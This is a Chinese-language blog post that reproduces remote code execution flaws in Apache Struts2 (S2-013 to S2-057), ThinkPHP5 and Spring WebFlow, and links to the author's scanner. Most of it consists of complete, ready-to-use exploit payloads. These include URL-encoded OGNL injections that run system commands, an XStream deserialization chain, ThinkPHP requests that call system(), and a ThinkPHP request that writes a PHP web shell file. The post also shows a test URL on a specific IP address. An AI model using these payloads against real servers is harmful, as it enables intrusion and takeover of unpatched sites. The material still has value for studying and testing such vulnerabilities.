cve框架漏洞复现和实现自动化扫描器
以下是对一些cve框架漏洞的复现,后面我为他们编写了一个简单的实现cve漏洞扫描的工具,本人已经将其上传到github:
https://github.com/GD008/gdscan


Struts2 S2-057远程执行代码漏洞(CVE-2018-11776)
受影响的版本:<= Struts 2.3.34,Struts 2.5.16
S2-057需要以下条件:
- alwaysSelectFullNamespace为true - action元素没有设置namespace属性,或者使用了通配符
命名空间将由用户从uri传递并解析为OGNL表达式,最终导致远程代码执行漏洞。
1 | http://139.196.143.238:8080/struts2-showcase/$%7B233*233%7D/actionChain1.action |
payload:
%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request%5b%27struts.valueStack%27%5d.context).(%23cr%3d%23ct%5b%27com.opensymphony.xwork2.ActionContext.container%27%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27)).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7d/actionChain1.action

S2-053远程执行代码漏洞
受影响的版本:Struts 2.0.1 - Struts 2.3.33,Struts 2.5 - Struts 2.5.10
Struts2允许在使用Freemarker模板引擎时解析OGNL表达式。OGNL本身不解析数据,但Freemarker解析后一次。它成为一个表达式并由OGNL第二次解析。并且远程代码执行漏洞。
payload:
%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27id%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D%0D%0A
S2-052远程执行代码漏洞
影响版本:Struts 2.1.2 - Struts 2.3.33,Struts 2.5 - Struts 2.5.12

Struts2-Rest-Plugin是让Struts2能够实现Restful API的一个插件,其根据Content-Type或URI扩展名来判断用户传入的数据包类型
由于rest-plugin会根据URI扩展名或Content-Type来判断解析方法,所以我们只需要修改orders.xhtml为orders.xml或修改Content-Type头为application/xml,即可在Body中传递XML数据。
patload:
1 | <map> <entry> <jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>whoami</string></command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> <done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> </entry> </map> |

点击GO后会执行 touch /tmp/success

S2-048远程执行代码漏洞
受影响的版本:2.0.0 - 2.3.32

Gangster Name 输入${233*233}

payload:
1 | %25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27id%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D |
S2-016远程执行代码漏洞
受影响的版本:2.0.0 - 2.3.15
在struts2中,DefaultActionMapper类支持以”action:”、”redirect:”、”redirectAction:”作为导航或是重定向前缀,但是这些前缀后面同时可以跟OGNL表达式,由于struts2没有对这些前缀做过滤,导致利用OGNL表达式调用java静态方法执行任意系统命令。

payload
1 | ?redirect%3a%24%7b%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27)%2c%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27)%2c%23resp.setCharacterEncoding(%27UTF-8%27)%2c%23ot%3d%23resp.getWriter+()%2c%23ot.print(%27web%27)%2c%23ot.print(%27path%3a%27)%2c%23ot.print(%23req.getSession().getServletContext().getRealPath(%27%2f%27))%2c%23ot.flush()%2c%23ot.close()%7d |
S2-015远程代码执行漏洞
影响版本:2.0.0 - 2.3.14.2
漏洞产生于配置了Action通配符*,并将其作为动态值时,解析时会将其内容执行OGNL表达式

payload:
1 | /%24%7b%23context%5b%27xwork.MethodAccessor.denyMethodExecution%27%5d%3dfalse%2c%23m%3d%23_memberAccess.getClass().getDeclaredField(%27allowStaticMethodAccess%27)%2c%23m.setAccessible(true)%2c%23m.set(%23_memberAccess%2ctrue)%2c%23q%3d%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream())%2c%23q%7d.action |
S2-013 / S2-014远程代码执行漏洞
影响版本:2.0.0 - 2.3.14.1
Struts2标签中<s:a>和<s:url>都包含一个includeParams属性,其值可设置为none,get或all,参考官方其对应意义如下:
- none - 链接不包含请求的任意参数值(默认)
- get - 链接只包含GET请求中的参数和其值
- all - 链接包含GET和POST所有参数和其值
<s:a>用来显示一个超链接,当includeParams=all的时候,会将本次请求的GET和POST参数都放在URL的GET参数上。在放置参数的过程中会将参数进行OGNL渲染,造成任意命令执行漏洞。

任意命令执行POC:
1 | %24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D |

ThinkPHP5 5.0.23远程代码执行漏洞
ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取方法的方法中没有正确处理方法名,导致攻击者可以调用请求类任意方法并构造利用链,从而导致远程代码执行漏洞。
payload:
1 | _method=__construct&filter[]=system&method=get&get[REQUEST_METHOD]=id |

ThinkPHP5 5.0.22 / 5.1.29远程代码执行漏洞
ThinkPHP是一款运用极广的PHP开发框架。其版本5中,由于没有正确处理控制器名,导致在网站没有开启强制路由的情况下(即默认情况下),可以执行任意方法,从而导致远程命令执行漏洞。
payload:
1 | ?s=/Index/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id |
1 | ?s=/Index/%5cthink%5capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 |
1 | ?s=index/%5cthink%5ctemplate%5cdriver%5cfile/write?cacheFile=shell.php&content=<?php%20phpinfo();?> |

Spring WebFlow远程代码执行漏洞(CVE-2017-4971)
Spring WebFlow是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。在其2.4.x版本中,如果我们控制了数据绑定时的字段,将导致一个使用SpEL表达式注入漏洞,最终造成任意命令执行。
登录


payload:
1 | _T(org.springframework.web.context.request.RequestContextHolder).getRequestAttributes().getResponse().addHeader("vulnerable","True").aaa=test |